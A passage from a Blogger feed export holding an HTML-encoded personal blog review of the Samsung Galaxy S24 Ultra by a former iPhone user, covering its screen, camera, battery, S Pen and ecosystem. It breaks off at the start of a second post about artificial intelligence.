Raleway;\"\u003EIs Samsung Galaxy S24 Ultra Worth It?\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzM_kSh9gDBaK7qOfmOE7EjzlHZHzZGHmS6cQxMyH9EaOFVWRh7KNqgRaT7bqEYqhTtOxSuqZq3ZZVPZ5nEovfBPy_TnQ0UhjIrbZtzxadzRrsu4wWUHMWfvp-3I86wIFL8VjoT4I_PK7ZTBRQOt0XRZOkL7pXlLRq0u_G5Mj1xOtvekbH1FNkXAC0TcE\/s1440\/Your%20paragraph%20text.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzM_kSh9gDBaK7qOfmOE7EjzlHZHzZGHmS6cQxMyH9EaOFVWRh7KNqgRaT7bqEYqhTtOxSuqZq3ZZVPZ5nEovfBPy_TnQ0UhjIrbZtzxadzRrsu4wWUHMWfvp-3I86wIFL8VjoT4I_PK7ZTBRQOt0XRZOkL7pXlLRq0u_G5Mj1xOtvekbH1FNkXAC0TcE\/w400-h225\/Your%20paragraph%20text.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway; font-size: medium;\"\u003EHello Everyone! And welcome back to another tech review.\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELong Time Apple User...\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI've been a long-time iPhone user and stuck in the Apple ecosystem for the past 10 years. While brainstorming and writing this article, I am using my MacBook Air M1 to write this content.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWith that being said, the migration process from iPhone to Android is a pretty difficult task. It took me a day and a half to process the migration using a USB type C cord via Samsung Switch. But needless to say, change is inevitable and change is good. (Later this week, I found out that I can easily transfer a copy of my iCloud Photos to Google Photos and I was able to transfer all of them within 3 days' worth of 123 GB of images and videos, that being done in the cloud transfer with just an easy click)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs most of my colleagues used iPhones, I asked them why they stuck to them, and most of them answered was due to better privacy and security.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI'm not biased with both ecosystems but...\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWell, I am not a pro of Android or iPhone at all but from a tech perspective especially since we are emerging with these technologies, Android has continuously progressed and built a robust security framework for each device adding more security layers depending on the brand of the device. Take an example from Samsung. They have Samsung Knox - the security arm of Samsung protecting the device 24\/7 from some potential data breaches and have partnered with McAfee to protect its devices from any malware or viruses that may harm the device.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ETake it from Samsung...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyeM57ZuXEcoA-XueQd0vpQ_KrPTDyLorKP_MYMHmPz0T1tE4EFbfWQ5JLmUgxzmrdsYpR_L1hFTnwBL9Q3FsFbzBCOrtOEJh1k_P5_9Te4HQ4HyG8RZBpA46Y5z5dJ5169EZ7Md1q2vt7f5AuZNJscSL_1uvY40my_AiLutgiu8qZ6DIK3BNEG3I5KeY\/s1920\/DSC03648.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyeM57ZuXEcoA-XueQd0vpQ_KrPTDyLorKP_MYMHmPz0T1tE4EFbfWQ5JLmUgxzmrdsYpR_L1hFTnwBL9Q3FsFbzBCOrtOEJh1k_P5_9Te4HQ4HyG8RZBpA46Y5z5dJ5169EZ7Md1q2vt7f5AuZNJscSL_1uvY40my_AiLutgiu8qZ6DIK3BNEG3I5KeY\/s320\/DSC03648.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EChange is good!\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELet's take a look at Samsung. I bought a Samsung Galaxy S24 Ultra last month. And this is my \u0026nbsp; 1 month review and is it really worth it? Well, as a tech enthusiast, I am always experimenting and trying all the ecosystems as much as I can and I took the leap of faith to try a new ecosystem- Android preferred brand - Samsung. And I did not regret switching.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI'm not gonna discuss the technicality specifications in this article rather I am sharing my productivity and usability experience with the device.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENot a snobby screen...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7GF0lFvRnT10iSjNzIpKBdG3ObmXQKFOYpN-3tguxtsmeFU8_FtcPudsSEUq0YgJ9BaVgmWFHQrGbzfVNhjEq7-x_V1R3PXTYGPYzdYfb5_U05Bjhq2mwUl0u43mBiDSRQhg31OXCTGEpALZk5HM9RBr4SqSkKdQshTwCbNTIRkacsVnqxTAoPUv_87o\/s1920\/DSC03655-2.arw\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7GF0lFvRnT10iSjNzIpKBdG3ObmXQKFOYpN-3tguxtsmeFU8_FtcPudsSEUq0YgJ9BaVgmWFHQrGbzfVNhjEq7-x_V1R3PXTYGPYzdYfb5_U05Bjhq2mwUl0u43mBiDSRQhg31OXCTGEpALZk5HM9RBr4SqSkKdQshTwCbNTIRkacsVnqxTAoPUv_87o\/s320\/DSC03655-2.arw\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Galaxy S24 Ultra LTPO AMOLED Screen\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe device's screen is incredible! It is definitely a feast for the eyes. The enormous 6.8-inch AMOLED LTPO display is stunning and perfect for watching any content that you can throw on it. It is also bright even when I use it in broad daylight.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Camera Department is OUTSTANDING!...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTv2oVugnHpKvQPkmdJzBzmWQvCnoyaY9oiL_3XSTiHINSrFfvFKgMndHkv1HjQWl79pUrMiJ_a55bHEJDgNv54w7xsz8NdJnLT9NH9gjcflcUqk3Au7Q89kKWLJkTbi7Z5mJAziVo03N7AXURc9ZpsUOECuSRK0nFWJeJXtWkR6lz9u-AbWiWz7-lMrU\/s1876\/DSC03656.ARW\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1876\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTv2oVugnHpKvQPkmdJzBzmWQvCnoyaY9oiL_3XSTiHINSrFfvFKgMndHkv1HjQWl79pUrMiJ_a55bHEJDgNv54w7xsz8NdJnLT9NH9gjcflcUqk3Au7Q89kKWLJkTbi7Z5mJAziVo03N7AXURc9ZpsUOECuSRK0nFWJeJXtWkR6lz9u-AbWiWz7-lMrU\/s320\/DSC03656.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ECamera Department: Pro Settings\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI use its camera for productivity and creating content and I was amazed at how the camera output was. Zooming and cropping any photo or footage is brilliant, and the stabilization is almost as good as using a handheld stabilizer. I even tried to use its 100x zoom and to my surprise, it reached the moon and it is still sharp!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;I primarily use the pro video feature of the device as it is easy for me to tweak all the advanced settings and this is shocking to me as compared to the iPhone (its inbuilt camera app) which doesn't have the advanced settings unless you have to purchase an app to utilize its feature such as Filmic Pro.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EEvery penny is worth it!\u003C\/span\u003E\u003C\/h3\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFtlCaKkBK6qiL-hh6kEU6mmKqSI_fbEN0uyK-Z73nO8yyJsaPDHbCoa2mRTnOVredRi9QaonXUxoRm2oFzq0c19dGX846oUZ4UOgo-LiuPfy4I0mdud9wCVGJijMQey7tS9DtcLomiHUhufq8syP3NcfFN8epeFFPatW1l8rS-HgsugDr-NGjq4eut8E\/s1920\/DSC03648.ARW\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFtlCaKkBK6qiL-hh6kEU6mmKqSI_fbEN0uyK-Z73nO8yyJsaPDHbCoa2mRTnOVredRi9QaonXUxoRm2oFzq0c19dGX846oUZ4UOgo-LiuPfy4I0mdud9wCVGJijMQey7tS9DtcLomiHUhufq8syP3NcfFN8epeFFPatW1l8rS-HgsugDr-NGjq4eut8E\/s320\/DSC03648.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe S24 Ultra's Beasty Lenses\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWith the S24 Ultra, you get what you pay for and it's totally worth it. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOne thing that I liked about the Apple ecosystem is the Airdrop as it's easy for me to transfer wirelessly from my iPhone to my Macbook easily, but it takes time to transfer as it is needed to download first in the cloud and do the transfer. But what about Android to Macbook?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWell, it is easy, There is one software that is free to download and that software is\u0026nbsp;\u003Cb\u003ELocal Send\u003C\/b\u003E. It is similar to Airdrop but any Android device can easily share and receive files either Windows or even my Macbook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd I noticed that it was even faster to send a file almost the same as Airdrop. So sending a file between my devices is easy.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EA battery that keeps you all day...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7rS1ST3yKIPzfpy5jmGw3c_gZKkXSFMgagnFpRXPs_6bID1S9di0JjPL1o0hPlkLPbB0ZvITA5dhASKJ0hEL5_WsOhWXUO3eb1OeyRifPiJyAjgC-cgDRr7nRsX69EPAIdBkVxQXpXa7lZrQl1DBBzDr4j64Y3HVfHaer5djVisq2ApPTIyNxbgUGnFo\/s1920\/DSC03645.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7rS1ST3yKIPzfpy5jmGw3c_gZKkXSFMgagnFpRXPs_6bID1S9di0JjPL1o0hPlkLPbB0ZvITA5dhASKJ0hEL5_WsOhWXUO3eb1OeyRifPiJyAjgC-cgDRr7nRsX69EPAIdBkVxQXpXa7lZrQl1DBBzDr4j64Y3HVfHaer5djVisq2ApPTIyNxbgUGnFo\/s320\/DSC03645.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh470A4lHBg929E2RniIk9kdcJrI-Beibo3gSo5q2pZNp2dz5rn9-7x0Zb1Elva2OnFjHGvYUcWRyKmBgi31qekWvWIjmy26MC4WVyCc9OlBxSmqfxWMAZ3WwfrfevuDESzFpVRGN-NXAhuMN0ZYu1hjd6HuqKA7tWp-kkEBBzDKJduVpcfuG77kSWrHDY\/s1920\/DSC03646.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh470A4lHBg929E2RniIk9kdcJrI-Beibo3gSo5q2pZNp2dz5rn9-7x0Zb1Elva2OnFjHGvYUcWRyKmBgi31qekWvWIjmy26MC4WVyCc9OlBxSmqfxWMAZ3WwfrfevuDESzFpVRGN-NXAhuMN0ZYu1hjd6HuqKA7tWp-kkEBBzDKJduVpcfuG77kSWrHDY\/s320\/DSC03646.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EBattery-wise, it is boosted with 5000 mAh. \u0026nbsp;I still have enough juice by the end of the day for around 30 percent- that includes playing intense games such as Honkai Star Rail or Mobile Legends.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt can also share some juice with another NFC-enabled device. Just toggle on the powersharing and voila, you can put the NFC-enabled device at the back of the S24 Ultra.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENote-taking is worth it!\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB0qISZ9iM8_RVZBrs2PMYAomqdUOiez5kYCUV5I9jMpAgf2HydTKFNUnnOVDfFuws33Zf6eVzJ_3ndEyAYpOMKCaeQChisWperTyrSrNjmRjGwhIsbrsg0fEcvfJ07TaE_5nW6zYqFXwHJYxSSwEMN6QEKBMAPpfE28Mqdqr3V-MjFxBC1s6WoocS0Fc\/s1830\/DSC03659.ARW\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1830\" data-original-width=\"1074\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB0qISZ9iM8_RVZBrs2PMYAomqdUOiez5kYCUV5I9jMpAgf2HydTKFNUnnOVDfFuws33Zf6eVzJ_3ndEyAYpOMKCaeQChisWperTyrSrNjmRjGwhIsbrsg0fEcvfJ07TaE_5nW6zYqFXwHJYxSSwEMN6QEKBMAPpfE28Mqdqr3V-MjFxBC1s6WoocS0Fc\/s320\/DSC03659.ARW\" width=\"188\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ES-Pen included in S24 Ultra\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZxGqKByFknIKYQB9GO92o1IMCBHiU5e-X6adeZ-5Sfq8YDo2Pyh3qwWW8YBLaD6Li_w0_dH0I41epxSMiFuZ2bQmSwv6hUAPKtgL1eUbwmsAN6vGG_BkH_t7-MO6pIi2kOz-Ud0m4DSAEv8LKxhY3BKvEJWCfPJ30908AkcpeZHW6_SLTvIpvGR5dtAY\/s1920\/DSC03663.ARW\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZxGqKByFknIKYQB9GO92o1IMCBHiU5e-X6adeZ-5Sfq8YDo2Pyh3qwWW8YBLaD6Li_w0_dH0I41epxSMiFuZ2bQmSwv6hUAPKtgL1eUbwmsAN6vGG_BkH_t7-MO6pIi2kOz-Ud0m4DSAEv8LKxhY3BKvEJWCfPJ30908AkcpeZHW6_SLTvIpvGR5dtAY\/s320\/DSC03663.ARW\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHi! this is me- S-Pen!\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOne thing that boosts my productivity is the S Pen. It includes an S Pen and I always use it for note-taking and for productivity brainstorming for other content.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Ecosystem that matters...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/DSC03665.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC03665.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ETo make my ecosystem work together, I purchased a Samsung Galaxy Watch 6 and Samsung Galaxy Buds Pro 2. All of them work perfectly and harmoniously. Hear me out, I used to have an Apple Watch SE and Series 6 along and my Apple AirPods Pro. Both ecosystems work great in my opinion but every time I use my AirPods Pro, the receiver of my call usually complains a lot that they don't hear me and the voice clarity is terrible. Except for the Galaxy Buds Pro 2. They are saying that it's clear and the voice clarity is better.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI am going to share another review about the Samsung Galaxy Watch 6 and Airbuds Pro 2 in another blog.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIs it worth it?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVK6gR8YfR8KIq3EPEc2z7x4w7I85gxd0WG-OJNGwv8fqwkpjIpxtCFR0aQyztMs0aUkH7ax9Zx95gpBEK2Udw1AKIaEZXKicmPyHJKtyLm4LIcd7UQbq5H0O614MuP8nNbrYjCUT8tuyEkdCDA0oFZuZPI3OFmWsGQlhH1VCiC45CSlE3mmFtHcMroM0\/s1920\/DSC03650.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVK6gR8YfR8KIq3EPEc2z7x4w7I85gxd0WG-OJNGwv8fqwkpjIpxtCFR0aQyztMs0aUkH7ax9Zx95gpBEK2Udw1AKIaEZXKicmPyHJKtyLm4LIcd7UQbq5H0O614MuP8nNbrYjCUT8tuyEkdCDA0oFZuZPI3OFmWsGQlhH1VCiC45CSlE3mmFtHcMroM0\/s320\/DSC03650.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EYes! Using the phone for listening to music, daily social media content usage, productivity, using the camera, and all. Anything you can throw at it. It's a wonderful device made by Samsung.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe enhanced privacy and security layered and Samsung Cloud partnered with Google services is top-notch for me.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI am satisfied and happy with this device and looking forward to using it the longer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my article and See you again next time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/7081241064258110361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/7081241064258110361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/06\/is-samsung-galaxy-s24-ultra-worth-it.html","title":"Is Samsung Galaxy S24 Ultra Worth It?"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzM_kSh9gDBaK7qOfmOE7EjzlHZHzZGHmS6cQxMyH9EaOFVWRh7KNqgRaT7bqEYqhTtOxSuqZq3ZZVPZ5nEovfBPy_TnQ0UhjIrbZtzxadzRrsu4wWUHMWfvp-3I86wIFL8VjoT4I_PK7ZTBRQOt0XRZOkL7pXlLRq0u_G5Mj1xOtvekbH1FNkXAC0TcE\/s72-w400-h225-c\/Your%20paragraph%20text.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-4580812833992597394"},"published":{"$t":"2024-05-01T10:20:00.000-07:00"},"updated":{"$t":"2024-05-01T10:20:00.640-07:00"},"title":{"type":"text","$t":"The Rise of Artificial Intelligence - Ceddy's Random"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Rise of Artificial Intelligence - Ceddy's Random\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAOkFhLS2BQQUo-SLLofiJT683cXgl_f-LBiKuPMMbXUEHtb2I-z8dBmZnP-hcyMlbsUlPNiUCGT0MlopElVsTDmOx3sZGrrmR3af4Tt0q5S46t_vdenAE-EzZBLttoPZ41mfpc9Stp2HDHm90t1G98lj8nUS6ml6bZ3XyXf9h51n7Ex7H4KsIHyow-1w\/s1280\/Dark%20Blue%20Futuristic%20How%20Artificial%20Intelligence%20Youtube%20Thumbnail.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAOkFhLS2BQQUo-SLLofiJT683cXgl_f-LBiKuPMMbXUEHtb2I-z8dBmZnP-hcyMlbsUlPNiUCGT0MlopElVsTDmOx3sZGrrmR3af4Tt0q5S46t_vdenAE-EzZBLttoPZ41mfpc9Stp2HDHm90t1G98lj8nUS6ml6bZ3XyXf9h51n7Ex7H4KsIHyow-1w\/s320\/Dark%20Blue%20Futuristic%20How%20Artificial%20Intelligence%20Youtube%20Thumbnail.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: 